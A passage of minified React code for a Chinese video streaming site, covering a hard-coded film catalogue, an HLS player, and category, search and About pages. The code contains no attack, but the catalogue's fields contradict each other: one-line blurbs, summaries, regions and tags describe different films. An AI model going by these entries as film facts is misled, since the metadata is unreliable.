剧情",tags:["欧美","电影","喜剧","爱情","都市","浪漫"],one_line:"讲述传奇冲浪兄弟杰伊·莫里亚蒂与克里斯蒂安·弗莱彻征服巨浪的真实故事。",summary:"美国落魄脱口秀演员在巴黎夜总会的打工奇遇，重拾生活与爱情的真谛。",review:"一部充满法式诙谐与温情的浪漫喜剧。巴黎的夜景被拍得流光溢彩又充满生活气息。男主角的转型过程自然流畅，与女主角的化学反应十足。笑点密集而不低俗，结局温暖人心。",relatedIds:["0073","0058","0038","0067","0028","0036"]},{id:"0148",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/142.jpg",title:"为了娶媳妇我研究纳米光刻机",region:"日韩",type:"电影",year:"2006",genre:"喜剧 / 爱情 / 都市",tags:["国产","电影","喜剧","爱情","科幻","励志"],one_line:"四位性格迥异的三十代闺蜜，在事业与情感的十字路口笑对人生。",summary:"农村青年为满足未来岳父“天价彩礼”，异想天开自学研发光刻机，引发连锁爆笑事件。",review:"影片以极度夸张和幽默的方式，调侃了社会现实话题，脑洞大开。将高精尖科技与乡土气息结合，产生了奇妙的喜剧效果。内核关于真爱与努力的主题，质朴而动人。",relatedIds:["0022","0037","0055","0098","0045","0091"]},{id:"0149",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/122.jpg",title:"爱情神话",region:"国产",type:"电影",year:"2025",genre:"爱情 / 喜剧 / 科幻",tags:["国产","电影","剧情","爱情","都市","女性"],one_line:"在未来高度数字化的世界，一对男女参与“禁止线上联系”的恋爱实验。",summary:"三位上海都市女性，在不同的人生境遇中，重新审视爱情、婚姻与自我价值。",review:"电影充满了浓郁又摩登的上海地域特色，台词机锋处处，幽默而深刻。对女性情感与处境的刻画精准而不煽情，三位女主演绎得各具风情。它不提供答案，而是优雅地呈现了生活的多种可能。",relatedIds:["0055","0010","0095","0066","0022","0025"]},{id:"0150",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/133.jpg",title:"大河",region:"国产",type:"电影",year:"2024",genre:"古装 / 爱情 / 宫廷",tags:["国产","电影","剧情","历史","家庭","年代"],one_line:"备受宠爱的嫡公主被迫和亲，与腹黑敌国皇子先婚后爱，携手治国。",summary:"一条黄河支流畔，一个普通船工家族三代人，跨越半个世纪的悲欢离合与命运变迁。",review:"史诗格局，平民视角，拍出了历史的厚重感与生命的韧性。摄影对大河四季景色的捕捉极具诗意和象征意义。演员表演朴实无华，三代人的命运交织令人动容，家国情怀自然流露。",relatedIds:["0024","0082","0007","0093","0049"]}];function Se(r){let s=r;return()=>(s=(s*9301+49297)%233280,s/233280)}function Ce(r,s){const o=[...r],l=Se(s);for(let t=o.length-1;t>0;t--){const a=Math.floor(l()*(t+1));[o[t],o[a]]=[o[a],o[t]]}return o}function R(){const[r,s]=d.useState(0),o=d.useMemo(()=>{const t=Ce(w,12345);return{featured:t.slice(0,5),recommended:t.slice(5,13),latest:t.slice(13,25),trending:t.slice(25,31),special:t.slice(31,37)}},[]);d.useEffect(()=>{const t=setInterval(()=>{s(a=>(a+1)%o.featured.length)},5e3);return()=>clearInterval(t)},[o.featured.length]);const l=[{name:"国产",icon:"🎬",color:"from-blue-500 to-cyan-500"},{name:"国产",icon:"🎭",color:"from-green-500 to-emerald-500"},{name:"国产",icon:"🎪",color:"from-purple-500 to-pink-500"},{name:"国产",icon:"🎨",color:"from-orange-500 to-red-500"}];return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 via-slate-900 to-slate-950",children:[e.jsxs("section",{className:"relative h-[70vh] overflow-hidden",children:[o.featured.map((t,a)=>e.jsxs("div",{className:`absolute inset-0 transition-opacity duration-1000 ${a===r?"opacity-100":"opacity-0"}`,children:[e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-slate-950 via-slate-950/50 to-transparent"}),e.jsx("div",{className:"absolute bottom-0 left-0 right-0 p-8 md:p-16",children:e.jsxs("div",{className:"container mx-auto",children:[e.jsx("div",{className:"inline-block px-3 py-1 bg-cyan-500 rounded-full text-white text-sm font-semibold mb-4",children:"精选推荐"}),e.jsx("h1",{className:"text-4xl md:text-6xl font-bold text-white mb-4 drop-shadow-lg",children:t.title}),e.jsx("p",{className:"text-lg md:text-xl text-slate-300 max-w-3xl mb-6 line-clamp-2",children:t.one_line}),e.jsxs(m,{to:`/video/${t.id}`,className:"inline-flex items-center space-x-2 bg-cyan-500 hover:bg-cyan-600 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 shadow-lg shadow-cyan-500/50 hover:shadow-cyan-500/70 hover:scale-105",children:[e.jsx("span",{children:"立即观看"}),e.jsx(U,{className:"w-5 h-5"})]})]})})]},t.id)),e.jsx("div",{className:"absolute bottom-8 left-1/2 transform -translate-x-1/2 flex space-x-2",children:o.featured.map((t,a)=>e.jsx("button",{onClick:()=>s(a),className:`w-2 h-2 rounded-full transition-all duration-300 ${a===r?"bg-cyan-500 w-8":"bg-white/50"}`,"aria-label":`幻灯片 ${a+1}`},a))})]}),e.jsxs("section",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"flex items-center justify-between mb-8",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx(ye,{className:"w-8 h-8 text-cyan-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"推荐视频"})]}),e.jsxs(m,{to:"/category/国产",className:"text-cyan-400 hover:text-cyan-300 flex items-center space-x-1 transition-colors",children:[e.jsx("span",{children:"查看更多"}),e.jsx(U,{className:"w-4 h-4"})]})]}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:o.recommended.map(t=>e.jsx(I,{video:t},t.id))})]}),e.jsx("section",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 py-12",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx("div",{className:"w-1 h-8 bg-cyan-500"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"浏览分类"})]}),e.jsx("div",{className:"grid grid-cols-2 sm:grid-cols-4 gap-4",children:l.map(t=>e.jsxs(m,{to:`/category/${t.name}`,className:"group relative overflow-hidden rounded-xl aspect-square",children:[e.jsx("div",{className:`absolute inset-0 bg-gradient-to-br ${t.color} opacity-90 group-hover:opacity-100 transition-opacity`}),e.jsxs("div",{className:"relative h-full flex flex-col items-center justify-center p-4 text-center",children:[e.jsx("span",{className:"text-4xl mb-2",children:t.icon}),e.jsx("span",{className:"text-white font-semibold",children:t.name})]}),e.jsx("div",{className:"absolute inset-0 border-2 border-white/0 group-hover:border-white/30 rounded-xl transition-all"})]},t.name))})]})}),e.jsxs("section",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx(ie,{className:"w-8 h-8 text-green-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"最新更新"})]}),e.jsx("div",{className:"overflow-x-auto pb-4 -mx-4 px-4 scrollbar-thin scrollbar-thumb-cyan-500 scrollbar-track-slate-800",children:e.jsx("div",{className:"flex space-x-6 min-w-max",children:o.latest.map(t=>e.jsxs(m,{to:`/video/${t.id}`,className:"group w-80 flex-shrink-0",children:[e.jsxs("div",{className:"relative rounded-lg overflow-hidden aspect-video mb-3",children:[e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-black/50 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:e.jsx("div",{className:"w-16 h-16 rounded-full bg-cyan-500 flex items-center justify-center",children:e.jsx(U,{className:"w-8 h-8 text-white"})})}),e.jsx("div",{className:"absolute top-2 right-2 bg-green-500 px-2 py-1 rounded text-xs text-white font-semibold",children:"NEW"})]}),e.jsx("h3",{className:"text-white font-semibold line-clamp-2 group-hover:text-cyan-400 transition-colors",children:t.title}),e.jsx("p",{className:"text-slate-400 text-sm mt-1",children:t.region})]},t.id))})})]}),e.jsxs("section",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx(Ne,{className:"w-8 h-8 text-orange-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"热门推荐"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:o.trending.map(t=>e.jsx(I,{video:t},t.id))})]}),e.jsx("section",{className:"bg-gradient-to-b from-slate-900 to-slate-950 py-16",children:e.jsxs("div",{className:"container mx-auto px-4",children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-8",children:[e.jsx(be,{className:"w-8 h-8 text-yellow-400"}),e.jsx("h2",{className:"text-3xl font-bold text-white",children:"特别推荐"})]}),e.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:o.special.map((t,a)=>e.jsx(m,{to:`/video/${t.id}`,className:`group relative rounded-2xl overflow-hidden ${a===0?"md:col-span-2 md:row-span-2":""}`,children:e.jsxs("div",{className:`relative ${a===0?"aspect-[21/9]":"aspect-video"} overflow-hidden`,children:[e.jsx("img",{src:t.cover,alt:t.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-500",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent"}),e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 p-6",children:[e.jsx("div",{className:"inline-block px-3 py-1 bg-yellow-500 rounded-full text-white text-xs font-semibold mb-3",children:t.region}),e.jsx("h3",{className:`text-white font-bold mb-2 group-hover:text-yellow-400 transition-colors ${a===0?"text-3xl":"text-xl"}`,children:t.title}),e.jsx("p",{className:"text-slate-300 text-sm line-clamp-2",children:t.one_line})]})]})},t.id))})]})})]})}function Pe({src:r,poster:s,title:o}){const l=d.useRef(null),[t,a]=d.useState(!1),[h,v]=d.useState(!1),[p,c]=d.useState(!0);d.useEffect(()=>{const u=l.current;if(u)if(N.isSupported()){const i=new N({enableWorker:!0,lowLatencyMode:!0});return i.loadSource(r),i.attachMedia(u),i.on(N.Events.MANIFEST_PARSED,()=>{c(!1)}),i.on(N.Events.ERROR,(f,y)=>{if(y.fatal)switch(y.type){case N.ErrorTypes.NETWORK_ERROR:i.startLoad();break;case N.ErrorTypes.MEDIA_ERROR:i.recoverMediaError();break;default:i.destroy();break}}),()=>{i.destroy()}}else u.canPlayType("application/vnd.apple.mpegurl")&&(u.src=r,c(!1))},[r]);const x=()=>{const u=l.current;u&&(u.paused?(u.play(),a(!0)):(u.pause(),a(!1)))},g=()=>{const u=l.current;u&&(u.muted=!u.muted,v(!h))},j=()=>{const u=l.current;u&&(document.fullscreenElement?document.exitFullscreen():u.requestFullscreen())};return e.jsxs("div",{className:"relative bg-black rounded-lg overflow-hidden shadow-2xl group",children:[e.jsx("video",{ref:l,poster:s,className:"w-full aspect-video",onClick:x,onPlay:()=>a(!0),onPause:()=>a(!1),playsInline:!0}),p&&e.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-black/50",children:e.jsx("div",{className:"animate-spin rounded-full h-16 w-16 border-4 border-cyan-500 border-t-transparent"})}),e.jsxs("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity duration-300",children:[o&&e.jsx("div",{className:"text-white font-semibold mb-2 line-clamp-1",children:o}),e.jsxs("div",{className:"flex items-center space-x-4",children:[e.jsx("button",{onClick:x,className:"p-2 rounded-full bg-cyan-500 hover:bg-cyan-600 transition-colors","aria-label":t?"暂停":"播放",children:t?e.jsx(pe,{className:"w-5 h-5 text-white"}):e.jsx(B,{className:"w-5 h-5 text-white"})}),e.jsx("button",{onClick:g,className:"p-2 rounded-full hover:bg-white/20 transition-colors","aria-label":h?"取消静音":"静音",children:h?e.jsx(ke,{className:"w-5 h-5 text-white"}):e.jsx(Ie,{className:"w-5 h-5 text-white"})}),e.jsx("div",{className:"flex-1"}),e.jsx("button",{onClick:j,className:"p-2 rounded-full hover:bg-white/20 transition-colors","aria-label":"全屏",children:e.jsx(xe,{className:"w-5 h-5 text-white"})})]})]})]})}function Ee(){const{id:r}=A(),s=w.find(l=>l.id===r);if(!s)return e.jsx("div",{className:"min-h-screen bg-slate-950 flex items-center justify-center",children:e.jsxs("div",{className:"text-center",children:[e.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"视频未找到"}),e.jsx(m,{to:"/",className:"text-cyan-400 hover:text-cyan-300",children:"返回首页"})]})});const o=s.relatedIds.map(l=>w.find(t=>t.id===l)).filter(l=>l!==void 0).slice(0,4);return e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:e.jsxs("div",{className:"container mx-auto px-4 py-8",children:[e.jsxs("nav",{className:"text-sm text-slate-400 mb-6",children:[e.jsx(m,{to:"/",className:"hover:text-cyan-400 transition-colors",children:"首页"}),e.jsx("span",{className:"mx-2",children:"/"}),e.jsx(m,{to:`/category/${s.region}`,className:"hover:text-cyan-400 transition-colors",children:s.region}),e.jsx("span",{className:"mx-2",children:"/"}),e.jsx("span",{className:"text-white",children:s.title})]}),e.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[e.jsxs("div",{className:"lg:col-span-2",children:[e.jsx(Pe,{src:s.videoUrl,poster:s.cover,title:s.title}),e.jsxs("div",{className:"mt-6 bg-slate-800/50 backdrop-blur-sm rounded-lg p-6 border border-slate-700",children:[e.jsx("h1",{className:"text-3xl font-bold text-white mb-4",children:s.title}),e.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-slate-400 mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-4 h-4"}),e.jsx("span",{children:s.year})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-4 h-4"}),e.jsx("span",{children:s.type})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx(_,{className:"w-4 h-4"}),e.jsx("span",{children:s.genre})]})]}),e.jsxs("div",{className:"flex flex-wrap gap-3 mb-6",children:[e.jsx(m,{to:`/category/${s.region}`,className:"px-4 py-2 bg-cyan-500 text-white rounded-full text-sm font-semibold hover:bg-cyan-600 transition-colors",children:s.region}),s.tags.map(l=>e.jsx("span",{className:"px-4 py-2 bg-slate-700 text-slate-300 rounded-full text-sm hover:bg-slate-600 transition-colors cursor-pointer",children:l},l))]}),e.jsxs("div",{className:"flex space-x-4 pb-6 border-b border-slate-700",children:[e.jsxs("button",{className:"flex items-center space-x-2 px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors",children:[e.jsx(ve,{className:"w-5 h-5"}),e.jsx("span",{children:"分享"})]}),e.jsxs("button",{className:"flex items-center space-x-2 px-6 py-3 bg-slate-700 hover:bg-slate-600 text-white rounded-lg transition-colors",children:[e.jsx(ae,{className:"w-5 h-5"}),e.jsx("span",{children:"收藏"})]})]}),e.jsxs("div",{className:"mt-6",children:[e.jsx("h2",{className:"text-xl font-semibold text-white mb-3",children:"视频简介"}),e.jsx("p",{className:"text-slate-300 leading-relaxed",children:s.summary})]})]}),e.jsxs("div",{className:"mt-6 bg-slate-800/50 backdrop-blur-sm rounded-lg p-6 border border-slate-700",children:[e.jsxs("h2",{className:"text-2xl font-bold text-white mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-6 bg-cyan-500"}),e.jsx("span",{children:"影评"})]}),e.jsx("div",{className:"prose prose-invert max-w-none",children:e.jsx("p",{className:"text-slate-300 leading-relaxed whitespace-pre-line",children:s.review})})]})]}),e.jsx("div",{children:e.jsxs("div",{className:"sticky top-20",children:[e.jsx("h2",{className:"text-2xl font-bold text-white mb-4",children:"相关推荐"}),e.jsx("div",{className:"space-y-4",children:o.map(l=>e.jsxs(m,{to:`/video/${l.id}`,className:"group flex space-x-3 bg-slate-800/50 backdrop-blur-sm rounded-lg overflow-hidden hover:bg-slate-700/50 transition-all border border-slate-700 hover:border-cyan-500/50",children:[e.jsxs("div",{className:"relative w-40 flex-shrink-0",children:[e.jsx("img",{src:l.cover,alt:l.title,className:"w-full h-full object-cover aspect-video",loading:"lazy"}),e.jsx("div",{className:"absolute inset-0 bg-black/50 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:e.jsx("div",{className:"w-10 h-10 rounded-full bg-cyan-500 flex items-center justify-center",children:e.jsx("span",{className:"text-white text-xs",children:"播放"})})})]}),e.jsxs("div",{className:"flex-1 p-3 min-w-0",children:[e.jsx("h3",{className:"text-white font-semibold text-sm line-clamp-2 mb-2 group-hover:text-cyan-400 transition-colors",children:l.title}),e.jsxs("div",{className:"flex items-center space-x-2 text-xs text-slate-400",children:[e.jsx(_,{className:"w-3 h-3"}),e.jsx("span",{children:l.year})]})]})]},l.id))}),e.jsxs(m,{to:`/category/${s.region}`,className:"mt-4 block text-center py-3 bg-slate-800 hover:bg-slate-700 text-cyan-400 rounded-lg transition-colors border border-slate-700",children:["查看更多 ",s.region]})]})})]}),e.jsxs("div",{className:"mt-12",children:[e.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"更多视频"}),e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:w.slice(0,8).map(l=>e.jsx(I,{video:l},l.id))})]})]})})}const C=24;function Le(){const{category:r}=A(),[s,o]=d.useState("latest"),[l,t]=d.useState("grid"),[a,h]=d.useState(1),v=decodeURIComponent(r||""),p=d.useMemo(()=>{let i=w.filter(f=>f.region===v);switch(s){case"title":return[...i].sort((f,y)=>f.title.localeCompare(y.title,"zh-CN"));case"year":return[...i].sort((f,y)=>y.year.localeCompare(f.year));default:return[...i].sort((f,y)=>f.id.localeCompare(y.id))}},[v,s]),c=Math.ceil(p.length/C),x=(a-1)*C,g=x+C,j=p.slice(x,g),u=["国产","国产","国产","国产"];return e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("nav",{className:"text-sm text-slate-400 mb-4",children:[e.jsx(m,{to:"/",className:"hover:text-cyan-400 transition-colors",children:"首页"}),e.jsx("span",{className:"mx-2",children:"/"}),e.jsx("span",{className:"text-white",children:v})]}),e.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:v}),e.jsxs("p",{className:"text-slate-400",children:["共 ",p.length," 个视频"]})]})}),e.jsx("div",{className:"container mx-auto px-4 py-8",children:e.jsxs("div",{className:"flex flex-col lg:flex-row gap-8",children:[e.jsx("aside",{className:"lg:w-64 flex-shrink-0",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-lg p-6 border border-slate-700 sticky top-20",children:[e.jsxs("h2",{className:"text-white font-semibold mb-4 flex items-center space-x-2",children:[e.jsx(fe,{className:"w-5 h-5"}),e.jsx("span",{children:"筛选分类"})]}),e.jsx("div",{className:"space-y-2",children:u.map(i=>e.jsx(m,{to:`/category/${i}`,className:`block px-4 py-2 rounded-lg transition-all ${v===i?"bg-cyan-500 text-white":"text-slate-300 hover:bg-slate-700"}`,children:i},i))})]})}),e.jsxs("div",{className:"flex-1",children:[e.jsxs("div",{className:"flex flex-col sm:flex-row justify-between items-start sm:items-center gap-4 mb-6",children:[e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx("label",{className:"text-slate-400 text-sm",children:"排序:"}),e.jsxs("select",{value:s,onChange:i=>o(i.target.value),className:"bg-slate-800 text-white px-4 py-2 rounded-lg border border-slate-700 focus:border-cyan-500 focus:outline-none",children:[e.jsx("option",{value:"latest",children:"最新发布"}),e.jsx("option",{value:"year",children:"年份排序"}),e.jsx("option",{value:"title",children:"标题排序"})]})]}),e.jsxs("div",{className:"flex items-center space-x-2",children:[e.jsx("button",{onClick:()=>t("grid"),className:`p-2 rounded-lg transition-colors ${l==="grid"?"bg-cyan-500 text-white":"bg-slate-800 text-slate-400 hover:bg-slate-700"}`,"aria-label":"网格视图",children:e.jsx(ce,{className:"w-5 h-5"})}),e.jsx("button",{onClick:()=>t("list"),className:`p-2 rounded-lg transition-colors ${l==="list"?"bg-cyan-500 text-white":"bg-slate-800 text-slate-400 hover:bg-slate-700"}`,"aria-label":"列表视图",children:e.jsx(me,{className:"w-5 h-5"})})]})]}),p.length===0?e.jsx("div",{className:"text-center py-16",children:e.jsx("p",{className:"text-slate-400 text-lg",children:"该分类暂无视频"})}):l==="grid"?e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6",children:j.map(i=>e.jsx(I,{video:i},i.id))}):e.jsx("div",{className:"space-y-4",children:j.map(i=>e.jsxs(m,{to:`/video/${i.id}`,className:"group flex flex-col sm:flex-row gap-4 bg-slate-800/50 backdrop-blur-sm rounded-lg overflow-hidden hover:bg-slate-700/50 transition-all border border-slate-700 hover:border-cyan-500/50 p-4",children:[e.jsxs("div",{className:"relative w-full sm:w-64 flex-shrink-0",children:[e.jsx("img",{src:i.cover,alt:i.title,className:"w-full aspect-video object-cover rounded-lg",loading:"lazy"}),e.jsx("div",{className:"absolute top-2 left-2 bg-cyan-500 px-2 py-1 rounded text-xs text-white font-semibold",children:i.region}),e.jsx("div",{className:"absolute top-2 right-2 bg-black/70 backdrop-blur-sm px-2 py-1 rounded text-xs text-white",children:i.year})]}),e.jsxs("div",{className:"flex-1 min-w-0",children:[e.jsx("h3",{className:"text-white font-bold text-xl mb-2 line-clamp-2 group-hover:text-cyan-400 transition-colors",children:i.title}),e.jsx("p",{className:"text-slate-400 text-sm line-clamp-3 mb-3",children:i.one_line}),e.jsxs("div",{className:"flex items-center flex-wrap gap-2 text-xs text-slate-500",children:[e.jsx("span",{children:i.type}),e.jsx("span",{children:"•"}),e.jsx("span",{children:i.genre.split("/")[0].trim()}),e.jsx("span",{children:"•"}),e.jsx("span",{children:i.year})]})]})]},i.id))}),c>1&&e.jsxs("div",{className:"flex items-center justify-center gap-2 mt-8",children:[e.jsxs("button",{onClick:()=>h(i=>Math.max(i-1,1)),disabled:a===1,className:"px-4 py-2 rounded-lg bg-slate-800 text-white disabled:opacity-50 disabled:cursor-not-allowed hover:bg-slate-700 transition-colors flex items-center space-x-2",children:[e.jsx(le,{className:"w-4 h-4"}),e.jsx("span",{children:"上一页"})]}),e.jsx("div",{className:"flex items-center space-x-2",children:Array.from({length:c},(i,f)=>f+1).map(i=>i===1||i===c||i>=a-1&&i<=a+1?e.jsx("button",{onClick:()=>h(i),className:`w-10 h-10 rounded-lg transition-colors ${i===a?"bg-cyan-500 text-white":"bg-slate-800 text-slate-300 hover:bg-slate-700"}`,children:i},i):i===a-2||i===a+2?e.jsx("span",{className:"text-slate-400",children:"..."},i):null)}),e.jsxs("button",{onClick:()=>h(i=>Math.min(i+1,c)),disabled:a===c,className:"px-4 py-2 rounded-lg bg-slate-800 text-white disabled:opacity-50 disabled:cursor-not-allowed hover:bg-slate-700 transition-colors flex items-center space-x-2",children:[e.jsx("span",{children:"下一页"}),e.jsx(U,{className:"w-4 h-4"})]})]})]})]})})]})}function Re(){const[r,s]=d.useState(""),[o,l]=d.useState([]);d.useEffect(()=>{const c=localStorage.getItem("searchHistory");c&&l(JSON.parse(c))},[]);const t=d.useMemo(()=>{if(!r.trim())return[];const c=r.toLowerCase();return w.filter(x=>x.title.toLowerCase().includes(c)||x.one_line.toLowerCase().includes(c)||x.summary.toLowerCase().includes(c)||x.region.toLowerCase().includes(c)||x.tags.some(g=>g.toLowerCase().includes(c)))},[r]),a=c=>{if(c.trim()){const x=[c,...o.filter(g=>g!==c)].slice(0,10);l(x),localStorage.setItem("searchHistory",JSON.stringify(x))}},h=()=>{l([]),localStorage.removeItem("searchHistory")},v=c=>{const x=o.filter(g=>g!==c);l(x),localStorage.setItem("searchHistory",JSON.stringify(x))},p=["云裂破口","起源","时空","探索","奥秘","哲思"];return e.jsx("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:e.jsxs("div",{className:"container mx-auto px-4 py-12",children:[e.jsxs("div",{className:"max-w-3xl mx-auto mb-12",children:[e.jsx("h1",{className:"text-4xl font-bold text-white mb-8 text-center",children:"搜索视频"}),e.jsxs("div",{className:"relative",children:[e.jsx(M,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 w-6 h-6 text-slate-400"}),e.jsx("input",{type:"text",value:r,onChange:c=>s(c.target.value),onKeyPress:c=>c.key==="Enter"&&a(r),placeholder:"搜索视频标题、描述或标签...",className:"w-full pl-14 pr-4 py-4 bg-slate-800 text-white rounded-xl border-2 border-slate-700 focus:border-cyan-500 focus:outline-none text-lg"}),r&&e.jsx("button",{onClick:()=>s(""),className:"absolute right-4 top-1/2 transform -translate-y-1/2 p-1 hover:bg-slate-700 rounded-full transition-colors",children:e.jsx(P,{className:"w-5 h-5 text-slate-400"})})]}),!r&&e.jsxs("div",{className:"mt-8",children:[o.length>0&&e.jsxs("div",{className:"mb-6",children:[e.jsxs("div",{className:"flex items-center justify-between mb-3",children:[e.jsx("h2",{className:"text-white font-semibold",children:"搜索历史"}),e.jsx("button",{onClick:h,className:"text-sm text-slate-400 hover:text-cyan-400 transition-colors",children:"清空"})]}),e.jsx("div",{className:"flex flex-wrap gap-2",children:o.map(c=>e.jsxs("div",{className:"group flex items-center space-x-2 px-4 py-2 bg-slate-800 hover:bg-slate-700 text-slate-300 rounded-lg transition-colors cursor-pointer",onClick:()=>s(c),children:[e.jsx("span",{children:c}),e.jsx("button",{onClick:x=>{x.stopPropagation(),v(c)},className:"opacity-0 group-hover:opacity-100 transition-opacity",children:e.jsx(P,{className:"w-4 h-4"})})]},c))})]}),e.jsxs("div",{children:[e.jsx("h2",{className:"text-white font-semibold mb-3",children:"热门搜索"}),e.jsx("div",{className:"flex flex-wrap gap-2",children:p.map(c=>e.jsx("button",{onClick:()=>s(c),className:"px-4 py-2 bg-slate-800 hover:bg-cyan-500 text-slate-300 hover:text-white rounded-lg transition-colors",children:c},c))})]})]})]}),r&&e.jsxs("div",{children:[e.jsx("div",{className:"mb-6",children:e.jsxs("h2",{className:"text-white text-xl",children:["找到 ",e.jsx("span",{className:"text-cyan-400 font-bold",children:t.length})," 个结果"]})}),t.length===0?e.jsxs("div",{className:"text-center py-16",children:[e.jsx("p",{className:"text-slate-400 text-lg mb-4",children:"没有找到相关视频"}),e.jsx("p",{className:"text-slate-500 text-sm",children:"试试其他关键词吧"})]}):e.jsx("div",{className:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-6",children:t.map(c=>e.jsx(I,{video:c},c.id))})]})]})})}function Ae(){const r=k();return d.useEffect(()=>{if(r.hash){const s=document.querySelector(r.hash);s&&s.scrollIntoView({behavior:"smooth"})}},[r]),e.jsxs("div",{className:"min-h-screen bg-gradient-to-b from-slate-950 to-slate-900",children:[e.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 border-b border-slate-700",children:e.jsxs("div",{className:"container mx-auto px-4 py-16 text-center",children:[e.jsx(E,{className:"w-16 h-16 text-cyan-400 mx-auto mb-4"}),e.jsx("h1",{className:"text-5xl font-bold text-white mb-4",children:"关于我们"}),e.jsx("p",{className:"text-xl text-slate-400 max-w-2xl mx-auto",children:"国产大片免费高清在线观看，精品国产影视资源合集"})]})}),e.jsx("div",{className:"container mx-auto px-4 py-12",children:e.jsxs("div",{className:"max-w-4xl mx-auto",children:[e.jsx("section",{className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(je,{className:"w-8 h-8 text-cyan-400"}),e.jsx("span",{children:"网站介绍"})]}),e.jsxs("div",{className:"space-y-4 text-slate-300 leading-relaxed",children:[e.jsx("p",{children:"本站是一个专注于提供优质国产影视资源的在线观看平台。我们精选国产大片、经典电影、热门电视剧等高质量影视内容，为影视爱好者提供免费高清在线观看服务。"}),e.jsx("p",{children:"在这里，您可以观看到来自国产、国产、国产、国产等不同地区的精彩影视作品，涵盖爱情、动作、喜剧、科幻、历史等多种类型。我们致力于为观众提供最佳的观看体验，所有视频均采用高清画质和流畅的播放技术。"}),e.jsx("p",{children:"我们的内容按地区分类，包括国产、国产、国产、国产四大分类，让您轻松找到喜爱的影视作品。本站所有内容仅供个人学习研究使用，请勿用于商业用途。"})]})]})}),e.jsx("section",{id:"history",className:"mb-16",children:e.jsxs("div",{className:"bg-slate-800/50 backdrop-blur-sm rounded-2xl p-8 border border-slate-700",children:[e.jsxs("h2",{className:"text-3xl font-bold text-white mb-6 flex items-center space-x-3",children:[e.jsx(se,{className:"w-8 h-8 